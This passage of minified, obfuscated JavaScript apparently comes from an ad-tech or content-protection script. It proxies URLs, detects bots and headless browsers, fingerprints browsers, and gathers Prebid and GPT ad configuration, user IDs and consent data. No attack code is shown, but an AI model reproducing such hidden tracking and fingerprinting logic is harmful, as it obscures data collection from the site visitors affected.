t=Rt.A[e(2572)](s)[e(3485)][e(2572)][e(562)](o),n=Object[e(3271)](t);for(const r of n){const n=Vu(r);k=e(2624)+n,l&&!l(k)||(0,bt._)(k)||(t[(0,bt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(2217)])for(let t=0;t<o[e(2786)][e(3591)][e(2641)];t++)Xu({_window:s,protectUrlContext:r,node:o[e(2786)][e(3591)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(3591)][n(3292)]((t=>{Xu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Ju=function(e,n){const r=t;let o=arguments[r(2641)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2099)](r(2156)))return e;const i=decodeURIComponent(e[r(3473)](15));if(!i[r(708)](rt.A[r(1254)])){const t=r(3243)[r(3402)](Bu.K,r(2635))[r(3402)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(1254)]+r(2148),kind:ht.MN[r(825)],baseUrl:Rt.A[r(2572)](o)[r(433)][r(2572)][r(3214)](o[r(1222)]),endpoint:rt.A[r(1254)]}),r(3058))[r(3402)]((0,qu.x)().id,r(1977))+Zu({_window:o,protectUrlContext:n,html:i});return r(2156)+encodeURIComponent(t)}return e};var Yu=T(901),Gu=T(2751),Ku=T(9150);const $u=class{static[t(2618)](){const e=t;var n,r;let o=arguments[e(2641)]>0&&void 0!==arguments[0]?arguments[0]:e(933),i=!(arguments[e(2641)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1284)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1318)+(0,Ku.t)(o+"_"+a),d=e(1318)+(0,Ku.t)(o+"_"+c),h=e(1318)+(0,Ku.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=T(3351),nd=T(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(745)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2759)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1528)][n(484)][n(562)](e,o)&&(t[o]=e[o])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1Q;function a(t){const e=a1Q;try{l(r[e(3682)](t))}catch(t){i(t)}}function c(t){const e=a1Q;try{l(r[e(1976)](t))}catch(t){i(t)}}function l(t){const e=a1Q;var r;t[e(432)]?o(t[e(2152)]):(r=t[e(2152)],r instanceof n?r:new n((function(t){t(r)})))[e(3585)](a,c)}l((r=r[s(3214)](t,e||[]))[s(3682)]())}))}function sd(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1647)==typeof Symbol&&(a[Symbol[r(3683)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1Q;if(o)throw new TypeError(r(2084));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3356)]:t[0]?i[r(1976)]||((s=i[r(3356)])&&s[r(562)](i),0):i[r(3682)])&&!(s=s[r(562)](i,t[1]))[r(432)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2152)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3015)]++,{value:t[1],done:!1};case 5:c[r(3015)]++,i=t[1],t=[0];continue;case 7:t=c[r(2071)][r(1176)](),c[r(3538)][r(1176)]();continue;default:if(!((s=(s=c[r(3538)])[r(2641)]>0&&s[s[r(2641)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3015)]=t[1];break}if(6===t[0]&&c[r(3015)]<s[1]){c[r(3015)]=s[1],s=t;break}if(s&&c[r(3015)]<s[2]){c[r(3015)]=s[2],c[r(2071)][r(1083)](t);break}s[2]&&c[r(2071)][r(1176)](),c[r(3538)][r(1176)]();continue}t=n[r(562)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const o=t;if(r||2===arguments[o(2641)])for(var i,s=0,a=n[o(2641)];s<a;s++)!i&&s in n||(i||(i=Array[o(1528)][o(3473)][o(562)](n,0,s)),i[s]=n[s]);return e[o(3402)](i||Array[o(1528)][o(3473)][o(562)](n))}Object[t(3208)],Object[t(3208)],t(1647)==typeof SuppressedError&&SuppressedError;var cd=t(1196),ld=t(1922),ud=t(3083),dd=t(618),hd=t(1998),md=t(1877),fd=function(t){function e(n,r){const o=a1Q;var i=t[o(562)](this,r)||this;return i[o(3133)]=n,i[o(976)]=o(3201),Object[o(745)](i,e[o(1528)]),i}return function(t,e){const n=a1Q;if(n(1647)!=typeof e&&null!==e)throw new TypeError(n(1953)+String(e)+n(909));function r(){this[n(2861)]=t}od(t,e),t[n(1528)]=null===e?Object[n(3208)](e):(r[n(1528)]=e[n(1528)],new r)}(e,t),e}(Error);function pd(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(o){const i=a1Q;switch(o[i(3015)]){case 0:return e={},n=Object[i(3271)](t),[4,Promise[i(2854)](n[i(2773)]((function(n){return id(r,void 0,void 0,(function(){var r,o,i,s,a;return sd(this,(function(c){const l=a1Q;switch(c[l(3015)]){case 0:r=t[n],c[l(3015)]=1;case 1:return c[l(3538)][l(1083)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2152)]=c[l(2825)](),a[l(3133)]=0,a),[3,4];case 3:return s=c[l(2825)](),e[n]=s instanceof fd?{state:s[l(3133)],error:""[l(3402)](s[l(976)],": ")[l(3402)](s[l(667)])}:{state:-3,error:s instanceof Error?""[l(3402)](s[l(976)],": ")[l(3402)](s[l(667)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2825)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(868)](n)}function wd(e,n){return-1!==e[t(868)](n)}function bd(e){return Object[t(1383)](e)}function vd(e){const n=t;for(var r=[],o=1;o<arguments[n(2641)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1404)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1245)in t)return t[n(1245)](e);for(var o=0;o<t[n(2641)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(586)](e)})))return{value:!0}},s=0,a=r;s<a[n(2641)];s++){var c=i(a[s]);if(n(2557)==typeof c)return c[n(2152)]}return!1}function yd(e){return e[t(1788)]((function(t,e){return t+(e?1:0)}),0)}var xd={detectAppVersion:function(e){const n=t;var r=e[n(2082)];return 0===r[n(3133)]&&(/headless/i[n(586)](r[n(2152)])?hd:/electron/i[n(586)](r[n(2152)])?cd:/slimerjs/i[n(586)](r[n(2152)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1326)];return 0===r[n(3133)]&&(vd(r[n(2152)],n(3083),n(1829),n(3380))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2962)];return 0===r[n(3133)]&&(/PhantomJS/i[n(586)](r[n(2152)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2201)],o=e[n(1281)],i=e[n(3218)];if(0===r[n(3133)]&&0===o[n(3133)]&&0===i[n(3133)]){var s=r[n(2152)];return n(1877)!==i[n(2152)]&&(37===s&&!gd([n(813),n(2243)],i[n(2152)])||39===s&&!gd([n(1543)],o[n(2152)])||33===s&&!gd([n(1711)],i[n(2152)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(638)][n(3133)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2980)];if(0===r[n(3133)]&&0===r[n(2152)][n(2641)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(1446)],o=e[n(1281)];return 0===o[n(3133)]&&n(3505)===o[n(2152)]&&(0===r[n(3133)]&&r[n(2152)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(313)];if(0===r[n(3133)]&&!r[n(2152)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1578)],o=e[n(412)],i=e[n(1281)],s=e[n(3218)];if(0===r[n(3133)]&&0===o[n(3133)]&&0===i[n(3133)]&&0===s[n(3133)]&&n(3505)===i[n(2152)]&&!o[n(2152)]&&n(1711)===s[n(2152)])return 0===r[n(2152)]?hd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1748)];return 0===o[n(3133)]&&(n(2317)===o[n(2152)][n(1093)]||null!=(null===(r=o[n(2152)][n(1304)])||void 0===r?void 0:r[n(1196)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(838)];return 0===r[n(3133)]&&(/PhantomJS/i[n(586)](r[n(2152)])?ld:/Headless/i[n(586)](r[n(2152)])?hd:/Electron/i[n(586)](r[n(2152)])?cd:/slimerjs/i[n(586)](r[n(2152)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2078)];if(0===r[n(3133)]&&r[n(2152)])return hd},detectWebGL:function(e){const n=t;var r=e[n(1101)];if(0===r[n(3133)]){var o=r[n(2152)],i=o[n(2621)],s=o[n(2317)];if(n(2398)==i&&n(2749)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(1340)];return 0===r[n(3133)]&&(/Sequentum/i[n(586)](r[n(2152)])?n(1923):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2529)],o=e[n(2942)];if(0!==r[n(3133)]||0!==o[n(3133)])return!1;var i=r[n(2152)],s=i[n(3016)],a=i[n(2810)];return o[n(2152)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(464)];if(0===r[n(3133)]&&!r[n(2152)])return md},detectProductSub:function(e){const n=t;var r=e[n(3517)],o=e[n(1281)];return 0===r[n(3133)]&&0===o[n(3133)]&&(n(3505)!==o[n(2152)]&&n(1343)!==o[n(2152)]&&n(2416)!==o[n(2152)]&&n(543)!==o[n(2152)]||n(2477)===r[n(2152)]?void 0:md)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1276)];if(0!==r[n(3133)])return!1;var o,i=r[n(2152)];for(o in i)if(i[o])return o}};function kd(){const e=t;var n,r,o=window,i=navigator;return yd([e(2058)in i,e(2350)in i,0===i[e(2621)][e(868)](e(403)),e(2219)in o,e(2890)in o,e(973)in o,e(2642)in o])>=5?e(1711):yd([e(2954)in o,e(1950)in o,e(3031)in o,0===i[e(2621)][e(868)](e(640)),e(629)in i,e(655)in o])>=4?e(813):yd([e(1194)in navigator,e(903)in(null!==(r=null===(n=document[e(2097)])||void 0===n?void 0:n[e(2938)])&&void 0!==r?r:{}),e(912)in o,e(1191)in o,e(1595)in o,e(3217)in o])>=4?e(2243):e(1877)}var Ad={android:function(){const e=t;var n=kd(),r=e(1711)===n,o=e(2243)===n;if(!r&&!o)return!1;var i=window;return yd([e(2474)in i,e(625)in i,r&&!(e(1746)in i),o&&/android/i[e(586)](navigator[e(2082)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(838)])||void 0===n?void 0:n[e(995)]();return wd(r,e(3430))?e(2341):wd(r,e(2587))||wd(r,e(566))?e(1543):wd(r,e(543))?e(543):wd(r,e(1128))?e(1128):wd(r,e(2416))||wd(r,e(2715))?e(2416):wd(r,e(3505))?e(3505):wd(r,e(1343))?e(1343):e(1877)},browserEngineKind:kd,documentFocus:function(){const e=t;return void 0!==document[e(2638)]&&document[e(2638)]()},userAgent:function(){return navigator[t(838)]},appVersion:function(){const e=t;var n=navigator[e(2082)];if(null==n)throw new fd(-1,e(1981));return n},rtt:function(){const e=t;if(void 0===navigator[e(2019)])throw new fd(-1,e(1412));if(void 0===navigator[e(2019)][e(1716)])throw new fd(-1,e(3661));return navigator[e(2019)][e(1716)]},windowSize:function(){const e=t;return{outerWidth:window[e(3016)],outerHeight:window[e(2810)],innerWidth:window[e(3030)],innerHeight:window[e(571)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3304)])throw new fd(-1,e(1295));if(void 0===navigator[e(3304)][e(2641)])throw new fd(-3,e(815));return navigator[e(3304)][e(2641)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3304)])throw new fd(-1,e(1295));if(void 0===window[e(2301)])throw new fd(-1,e(2085));return navigator[e(3304)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1044)])return t[e(1044)][e(3291)]()}throw new fd(-3,e(684))},productSub:function(){const e=t;var n=navigator[e(3517)];if(void 0===n)throw new fd(-1,e(3440));return n},windowExternal:function(){const e=t;if(void 0===window[e(1759)])throw new fd(-1,e(2123));var n=window[e(1759)];if(e(1647)!=typeof n[e(3291)])throw new fd(-2,e(2042));return n[e(3291)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1521)])throw new fd(-1,e(2107));for(var n=navigator[e(1521)],r=Object[e(2919)](n)===MimeTypeArray[e(1528)],o=0;o<n[e(2641)];o++)r&&(r=Object[e(2919)](n[o])===MimeType[e(1528)]);return r},evalLength:function(){const e=t;return eval[e(3291)]()[e(2641)]},webGL:function(){const e=t;var n=document[e(1014)](e(1537));if(e(1647)!=typeof n[e(356)])throw new fd(-2,e(3241));var r=n[e(356)](e(1197));if(null===r)throw new fd(-4,e(1451));if(e(1647)!=typeof r[e(1342)])throw new fd(-2,e(2766));return{vendor:r[e(1342)](r[e(1444)]),renderer:r[e(1342)](r[e(3328)])}},webDriver:function(){const e=t;if(null==navigator[e(1829)])throw new fd(-1,e(427));return navigator[e(1829)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1637)]||r[e(551)]||r[e(1582)]||r[e(3046)];if(void 0!==i&&o[e(1083)]([i]),Array[e(2790)](r[e(2980)]))e(1711)===kd()&&yd([!(e(2101)in(n=window)),e(689)in n,""+n[e(1036)]==e(1735),""+n[e(2976)]==e(3524)])>=3||o[e(1083)](r[e(2980)]);else if(e(1404)==typeof r[e(2980)]){var s=r[e(2980)];s&&o[e(1083)](s[e(3339)](","))}return o},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1Q;switch(n[r(3015)]){case 0:if(void 0===window[r(665)])throw new fd(-1,r(2434));if(void 0===navigator[r(3511)])throw new fd(-1,r(1131));if(r(1647)!=typeof(t=navigator[r(3511)])[r(3259)])throw new fd(-2,r(555));n[r(3015)]=1;case 1:return n[r(3538)][r(1083)]([1,3,,4]),[4,t[r(3259)]({name:r(1552)})];case 2:return e=n[r(2825)](),[2,r(3560)===window[r(665)][r(1407)]&&r(1115)===e[r(3133)]];case 3:throw n[r(2825)](),new fd(-3,r(2879));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2097)])throw new fd(-1,e(2632));var n=document[e(2097)];if(e(1647)!=typeof n[e(2979)])throw new fd(-2,e(3445));return n[e(2979)]()},functionBind:function(){const e=t;if(void 0===Function[e(1528)][e(3005)])throw new fd(-2,e(2991));return Function[e(1528)][e(3005)][e(3291)]()},process:function(){const e=t;var n=window[e(1748)],r=e(1195);if(void 0===n)throw new fd(-1,""[e(3402)](r,e(607)));if(n&&e(2557)!=typeof n)throw new fd(-3,""[e(3402)](r,e(760)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1287)]={window:[e(1287)]},n[e(2841)]={window:[e(837)]},n[e(3123)]={window:[e(1804)]},n[e(2871)]={window:[e(367)]},n[e(3532)]={window:[e(2356)]},n[e(3527)]={window:[e(3527)]},n[e(1710)]={window:[e(2223),e(2988)]},n[e(1947)]={window:[e(2173)]},n[ld]={window:[e(1200),e(1673)]},n[e(3348)]={window:[e(2581)]},n[ud]={window:[e(1654),e(2003),e(1550),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1188),e(2740),e(2765)]},n[e(1248)]={window:[e(3049)]},n[e(1829)]={window:[e(1829),e(2147),e(1059),e(3471),e(780),e(2936),e(2271)],document:[e(1244),e(1821),e(3570),e(1096),e(1313),e(3349),e(3158),e(1244),e(1286),e(2816),e(3601),e(538),e(1004),e(1785)]},n[hd]={window:[e(2931),e(1503)]},n),i={},s=bd(window),a=[];for(r in void 0!==window[e(1222)]&&(a=bd(window[e(1222)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1433)]&&vd[e(3214)](void 0,ad([s],c[e(1433)],!1)),u=!(void 0===c[e(1222)]||!a[e(2641)])&&vd[e(3214)](void 0,ad([a],c[e(1222)],!1));i[r]=l||u}}return i}},_d=function(){const e=t;function n(){const t=a1Q;this[t(3514)]=void 0,this[t(2591)]=void 0}return n[e(1528)][e(2486)]=function(){return this[e(3514)]},n[e(1528)][e(997)]=function(){return this[e(2591)]},n[e(1528)][e(2234)]=function(){const t=e;if(void 0===this[t(3514)])throw new Error(t(1581));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1404)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:md}),o[s]=c,c[r(2461)]&&(i=c)}return[o,i]}(this[t(3514)],xd),r=n[0],o=n[1];return this[t(2591)]=r,o},n[e(1528)][e(553)]=function(){return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1Q;switch(e[n(3015)]){case 0:return t=this,[4,pd(Ad)];case 1:return t[n(3514)]=e[n(2825)](),[2,this[n(3514)]]}}))}))},n}();const Td=async()=>{const e=t;try{if(n=navigator[e(838)],Boolean(n)&&function(){const t=e;if(td instanceof RegExp)return td;try{td=new RegExp(t(1462),"i")}catch(t){td=rd}return td}()[e(586)](n))return st.A[e(1465)](e(2176)[e(3402)](navigator[e(838)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1929)],r=void 0===n||n;return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1Q;switch(e[n(3015)]){case 0:return r&&function(){const t=n;if(!(window[t(888)]||Math[t(2429)]()>=.001))try{var e=new XMLHttpRequest;e[t(353)](t(2572),t(3577)[t(3402)](t(3384),t(932)),!0),e[t(1391)]()}catch(e){console[t(735)](e)}}(),[4,(t=new _d)[n(553)]()];case 1:return e[n(2825)](),[2,t]}}))}))}({monitoring:!1})[e(3585)]((t=>t[e(2234)]())),n=(0,Tt.c)(((t,n)=>setTimeout((()=>n(new Error(e(2775)))),100))),r=await Promise[e(3260)]([t,n]);if(r&&r[e(2461)])return st.A[e(1465)](e(1547)[e(3402)](r[e(1968)])),!0}catch(t){return st.A[e(1465)](e(1439),t),!1}}catch(t){return st.A[e(1465)](e(2917),t),st.A[e(735)](t,e(522)),!1}var n;return!!(navigator[e(838)][e(708)](e(1250))||e(3680)===navigator[e(838)]&&e(3295)===location[e(1060)])};async function zd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(3402)](rt.A[n(1254)],n(694)),endpoint:rt.A[n(1254)]}));return await r[n(552)]()}function Nd(e){const n=t;if(Array[n(2790)](e)){const t=e[n(2773)](Nd);return t[n(2641)]>0&&n(1404)==typeof t[0]?t[n(1972)](((t,e)=>String(t)[n(482)](String(e),void 0,{numeric:!0,sensitivity:n(2827)}))):t}if(e&&n(2557)==typeof e&&null!==e){const t=Object[n(3271)](e)[n(1972)](),r={};for(const n of t)r[n]=Nd(e[n]);return r}return e}var Sd=T(4286);window[t(769)]=!1,window[t(769)]=!0,window[t(769)]=!1,window[t(769)]=!0;const Ed=window[t(1193)][t(1060)],Md=new URL(rt.A[t(1254)])[t(1060)],Cd={version:"v9",originalHostname:Ed};(e=>{const n=t;var r,o;if(ed.A[n(553)](),!1!==(0,Sd.aX)())try{!function(){const t=n,e=t(1770)[t(3402)](t(2050),t(614)),r=document[t(1014)](t(2038));r[t(1873)]=e,document[t(3012)][t(3322)](r)}()}catch(t){}Rt.A[n(553)](window);const i=null===(r=document[n(3354)])||void 0===r?void 0:r[n(515)](n(933));if(i)window[n(2630)]("r_"+i,"*");else{var s;const t=null===(s=document[n(3354)])||void 0===s?void 0:s[n(515)](n(3111));t&&window[n(2630)](t,"*")}if(null===(o=document[n(3354)])||void 0===o||o[n(1646)](),function(){const t=n;let e=arguments[t(2641)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2480)===location[t(3294)]&&(location[t(3294)]="",wt.A[t(3503)](t(2659),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(3354)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2641)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2099)](o(2432))?a:o(3062)[o(3402)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(515)](n(1719))||e[n(515)](n(2433));if(null===r)throw new Error(n(1636));return r=r[n(2099)]("//")?t[n(329)]+r:r,new URL(r,t[n(1691)])}(e,n);if(c[o(1060)]===s[o(1060)]&&c[o(2289)]===s[o(2289)])return null;c[o(3254)]=s[o(3254)],c[o(329)]=/localhost|127.0.0.1/[o(586)](s[o(3254)])?o(3299):o(1065),s[o(2289)]&&(c[o(2289)]=s[o(2289)]),Object[o(2360)](i)[o(3292)]((t=>{const e=o;let[n,r]=t;c[e(2578)][e(3503)](n,r)}));const l=(0,Yu.R0)(n);return l[o(1801)](o(2433),c[o(1691)]),l}(location,document[t(3354)],wt.A[t(2572)](t(2659),!1),e);return!!o&&(document[t(3354)][t(602)]?(0,Yu.WH)(o,document[t(3354)]):(0,Yu.qj)(o),document[t(3354)][t(1646)](),console[t(3365)](t(2160)),!0)}({essential:""}))throw new Error(n(1902));try{window[n(1601)](new CustomEvent(n(821)))}catch(t){}return $u[n(2618)](n(933))?(window[n(1302)]=rt.A[n(1275)],(0,it.wZ)(e),st.A[n(1615)](e),st.A[n(1465)](n(1275),rt.A[n(1275)]),st.A[n(1465)](n(697),rt.A[n(2779)]),st.A[n(1465)](n(1193),window[n(1193)][n(1691)]),st.A[n(1465)](n(1698),window[n(2682)][n(838)]),st.A[n(1465)](n(1142),(0,it.LZ)()),st.A[n(1465)](n(1224),yt.A[n(3341)]()[n(3291)]()),rt.A[n(1465)]||n(1818)===wt.A[n(2572)](n(790),!1)?((0,qu.z)((0,Kt.i7)(n(3400))),window[n(2639)]=bt.md,window[n(1105)]=bt.ks,window[n(2333)]=bt._,window[n(1723)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(825)],endpoint:rt.A[n(1254)]}),window[n(2500)]=ht.sH,window[n(498)]=ht.EW,window[n(3562)]=t=>Zu({_window:window,protectUrlContext:e,html:t}),window[n(3443)]=t=>Iu({protectUrlContext:e,stylesheet:t})):(0,qu.z)((0,Kt.i7)()),!0):(console[n(3365)](n(1009)),!1)})(Cd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(1817)])&&void 0!==o||(r[n(1817)]={}),window[n(1817)][n(1472)]=!0,window[n(1817)][n(2096)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,w,b;let v=arguments[t(2641)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2904)](e);let o="";for(let t=0;t<r[n(2641)];t++)o+=String[n(3596)](r[t]);return btoa(o)}(JSON[t(1234)](Nd({a_summary:{gpt:{paths:null===(e=window[t(2469)])||void 0===e||null===(e=e[t(1071)]())||void 0===e||null===(e=e[t(1291)]())||void 0===e?void 0:e[t(2773)]((e=>e[t(1331)]()))}},prebid:{config:null===(r=window[t(2914)])||void 0===r||null===(o=r[t(1989)])||void 0===o?void 0:o[t(562)](r),userIds:null===(i=window[t(2914)])||void 0===i||null===(s=i[t(2523)])||void 0===s?void 0:s[t(562)](i),adUnits:null===(a=window[t(2914)])||void 0===a?void 0:a[t(1126)],installedModules:null===(c=window[t(2914)])||void 0===c?void 0:c[t(2216)],consentMetadata:null===(l=window[t(2914)])||void 0===l||null===(u=l[t(2222)])||void 0===u?void 0:u[t(562)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2914)])||void 0===d||null===(h=d[t(3421)])||void 0===h?void 0:h[t(562)](d),events:null===(m=window[t(2914)])||void 0===m||null===(f=m[t(502)])||void 0===f?void 0:f[t(562)](m)}:void 0,gpt:{config:null===(p=window[t(2469)])||void 0===p||null===(g=p[t(1989)])||void 0===g?void 0:g[t(562)](p),pubads:{slots:null===(w=window[t(2469)])||void 0===w||null===(w=w[t(1071)]())||void 0===w||null===(w=w[t(1291)]())||void 0===w?void 0:w[t(2773)]((e=>({adUnitPath:e[t(1331)](),attributeKeys:e[t(1339)](),categoryExclusions:e[t(1798)](),clickUrl:e[t(2548)](),slotId:e[t(3261)](),sizes:e[t(1645)](),outOfPage:e[t(2295)](),services:e[t(2031)]()[t(2773)]((e=>({name:e[t(3064)]()}))),targeting:Object[t(1565)](e[t(1405)]()[t(2773)]((n=>[n,e[t(2312)](n)])))}))),targeting:Object[t(1565)](null===(b=window[t(2469)])||void 0===b||null===(b=b[t(1071)]())||void 0===b||null===(b=b[t(1405)]())||void 0===b?void 0:b[t(2773)]((e=>{const n=t;var r;return[e,null===(r=window[n(2469)])||void 0===r||null===(r=r[n(1071)]())||void 0===r?void 0:r[n(2312)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1606)])||void 0===x||x[t(562)](k,y)}catch(t){}return y};const l=Math[n(1936)](performance[n(1284)]());if((0,it.gX)(.01),await(async()=>{const t=n,e=Td(),r=wt.A[t(2572)](t(2211));return r?Boolean(r):await e})()&&!Xt(location[n(1691)])&&!rt.A[n(1465)]&&n(1818)!==wt.A[n(2572)](n(790),!1))return(0,it.mQ)(e,new Map([[n(1093),n(654)]])),void st.A[n(1465)](n(2443));try{Et()}catch(p){st.A[n(1465)](n(3571)[n(3402)](p)),(0,Nt.Pf)(p,new URL(rt.A[n(1254)])[n(1060)],(async t=>await st.A[n(3235)](n(3231),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(1465)](n(3387));(0,it.gX)(u[n(3605)]),st.A[n(1465)](n(704),u);const d=(window[n(1193)][n(2915)]+window[n(1193)][n(3294)])[n(708)](n(542))||n(1818)===wt.A[n(2572)](n(542),!1);if(!u)return st.A[n(1465)](n(423));if(null!==(i=null==u?void 0:u[n(2025)])&&void 0!==i&&!i&&window[n(454)]!==window[n(1910)])return st.A[n(1465)](n(2210));if(u[n(1374)]&&!rt.A[n(1465)]&&n(1818)!==wt.A[n(2572)](n(790),!1)&&!d){const[g,w]=await Promise[n(2854)]([(0,nd.H4)(u[n(659)]),(0,nd.jy)(u[n(1294)])]);return(0,it.JR)(e,g,g&&w,!1),st.A[n(1465)](n(1246))}if(!u[n(2604)]&&!rt.A[n(1465)]&&n(1818)!==wt.A[n(2572)](n(790),!1)&&!d)return st.A[n(1465)](n(2250));wt.A[n(2967)](!!u[n(677)]),(0,Gu.Nq)();const[h,m]=null!=u&&u[n(517)]||d?[!0,!0]:await Promise[n(2854)]([(0,nd.H4)(u[n(659)]),(0,nd.jy)(u[n(1294)])]);if(window[n(1817)][n(2142)]=h,(0,Gu.B3)(),st.A[n(1465)](n(1443),h),st.A[n(1465)](n(2520),m),u[n(457)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2572)](e(1362));if(n)try{const r=JSON[e(1631)](n);if(r[e(3675)]&&r[e(3675)]+864e5>Date[e(1284)]())return zd(t)[e(3585)]((t=>{const n=e;t&&wt.A[n(3503)](n(1362),JSON[n(1234)]({...t,cachedAt:Date[n(1284)]()}))})),r}catch(t){}const r=await zd(t);return r&&wt.A[e(3503)](e(1362),JSON[e(1234)]({...r,cachedAt:Date[e(1284)]()})),r}catch(t){return st.A[e(735)](e(3623),t),{ivt:!1,reason:e(735)}}}(e);if(b[n(1362)])return(0,it.mQ)(e,new Map([[n(1093),b[n(3444)]],[n(1803),h[n(3291)]()]])),void st.A[n(1465)](n(1091))}(0,it.JR)(e,h,h&&m,null!==(s=u[n(1658)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(1931)])||void 0===a?void 0:a[n(1245)]((t=>t[n(1457)]));var c;v&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(708)](d)||Math[l(2429)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(2469)]=window[i(2469)]||{},window[i(2469)][i(596)]=window[i(2469)][i(596)]||[],window[i(2469)][i(596)][i(1083)]((()=>{const t=i,a=Math[t(1936)](performance[t(1284)]());let c=!1;window[t(2469)][t(1071)]()[t(3652)](t(2886),(e=>{const n=t;if(c)return;const r=e[n(2747)][n(1331)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1936)](performance[n(1284)]())})})),window[t(2469)][t(1071)]()[t(3652)](t(3114),(i=>{const l=t;if(c)return;const u=i[l(2747)][l(1331)]()||"";if(!u||!s[u])return;if(i[l(1109)])return;c=!0;const d=Math[l(1936)](performance[l(1284)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(2886)],d)}))}))})(e,c,i,u))})(e,u[n(3237)],u[n(3605)],h,m,null!==(c=v[n(743)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const 